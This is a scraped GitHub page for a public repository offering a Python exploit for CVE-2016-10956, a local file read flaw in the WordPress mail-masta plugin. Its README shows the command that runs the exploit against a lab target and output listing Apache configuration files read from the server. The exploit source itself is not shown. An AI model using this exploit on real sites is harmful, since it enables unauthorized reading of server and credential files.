 https://github.com/p0dalirius/CVE-2016-10956-mail-masta
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Solutions Open Source Pricing
p0dalirius / CVE-2016-10956-mail-masta Public
Code Issues Pull requests Actions Projects Security Insights
master 1 branch 1 tag Go to file Code
p0dalirius Update README.md be573a2 on May 3, 2022 7 commits
.github Verion 1.0 2 years ago
poc_environnement Verion 1.0 2 years ago
CVE-2016-10956_mail_masta.py Update CVE-2016-10956_mail_masta.py 2 years ago
README.md Update README.md last year
README.md
Mail Masta - Local File Read (CVE-2016-10956)
release v1.0 Podalirius Subscribers 557
The mail-masta plugin 1.0 for WordPress has local file read in count_of_send.php and csvexport.php.
[attacker]$ ./CVE-2016-10956_mail_masta.py -t http://192.168.56.106/wp/ -F wordlist
Mail Masta - Local File Inclusion (CVE-2016-10956)
[+] (  7.05 kB) /etc/apache2/apache2.conf
[+] ( 320.00 B) /etc/apache2/ports.conf
[+] (  1.30 kB) /etc/apache2/sites-available/000-default.conf
[+] (  6.19 kB) /etc/apache2/sites-available/default-ssl.conf
About
MailMasta wordpress p
Inclusion vulnerability (
podalirius.net/
plugin wordpress to
pentest cve-2016-10956
Readme
Activity
12 stars
2 watching
2 forks
Report repository
Releases 1
1.0 Latest
on Dec 14, 2021
Sponsor this project